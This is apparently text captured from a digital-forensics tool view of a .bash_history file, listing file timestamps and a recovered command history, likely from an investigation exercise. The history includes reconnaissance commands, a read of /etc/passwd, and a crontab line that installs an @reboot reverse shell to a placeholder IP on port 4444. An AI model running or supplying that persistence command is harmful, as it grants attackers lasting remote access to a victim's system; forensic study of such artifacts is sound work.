 .bash_history 2025-06-27 17:28:15 CEST
.Xauthority 2025-06-29 22:46:02 CEST
.ICEauthority 2025-06-23 20:03:30 CEST
Data Content
Hex Text Application File Metadata OS Account Data Artifacts A
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100
whoami
ifconfig
whoami
ifconfig
ifconifconfig
ifconfig
sudo -l
kali
ifconfig
(crontab -l; echo "@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1") | crontab -
ifconfig
cat /etc/passwd